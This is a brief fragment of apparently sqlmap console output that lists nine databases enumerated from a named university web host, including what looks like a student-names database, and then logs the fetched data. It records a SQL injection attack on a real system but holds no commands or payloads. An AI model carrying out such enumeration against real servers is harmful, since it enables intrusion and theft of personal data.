 available databases [9]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] serverdb
[*] SHDXStuName
[*] tempdb
[*] test1
[18:58:43] [INFO] fetched data logged
output/www.da.shu.edu.cn'
[*] shutting down at 18:58:43